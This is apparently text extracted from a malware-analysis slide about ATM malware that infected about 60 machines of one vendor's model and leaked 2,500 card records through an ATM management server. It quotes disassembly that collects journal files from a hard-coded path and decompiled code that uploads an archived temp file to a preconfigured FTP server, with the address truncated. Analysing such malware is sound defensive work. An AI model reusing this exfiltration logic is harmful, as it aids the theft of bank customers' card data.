 C&C
ATM management server
2,500 card
information leaked
ATM
ATM
ATM
Approximately > 60 ATM infected
Same model from one vendor
Retrieve specific file from hard-coded path
push offset aDFilejnl ; "D:\\FILEJNL"
lea eax, [ebp+var_208]
push offset aSJ02dD02d02d_j ; "%s\\j%02d\\%d%02d%02d.jnl"
push eax ; char *
call _sprintf
Archive files and send it pre-configured FTP server
v0 = InternetOpenA(0, 1u, 0, 0, 0);
if ( v0
&& (v2 = InternetConnectA(v0, "115. ", 2021u, "Achi ", "Achi ", 1u, 0x8000
{
result = FtpPutFileA(v2, "c:\\windows\\temp\\~1msnb.tmp", &szNewRemoteFile, 2u, 0) != 0;
}
else
{
result = 0;